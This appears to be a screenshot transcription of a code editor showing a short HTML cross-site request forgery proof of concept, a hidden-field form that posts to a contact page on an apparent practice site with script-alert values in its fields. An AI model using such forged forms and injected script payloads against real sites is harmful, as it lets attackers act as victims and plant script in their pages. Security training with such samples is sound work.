 Code File Edit Selection View Go Run Terminal Window Help WD Sun 12 Mar 22:59
csrfPoc (8).html
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
csrfPoc (8).html
Users > wesleythijs > Downloads > csrfPoc (8).html > html > form > input
1 <html><form enctype="application/x-www-form-urlencoded" method="POST" action="https://hackxpert.com/ratsite/newContact.php"><table><tr><td>firstname</td><td><input type="text"
2 <tr><td>lastname</td><td><input type="text" value="<script>alert()</script>" name="lastname" hidden></td></tr>
3 <tr><td>email</td><td><input type="text" value="<script>alert()</script>" name="email" hidden></td></tr>
4
5 </table><input type="submit" value="Click here to g"></form></html>
1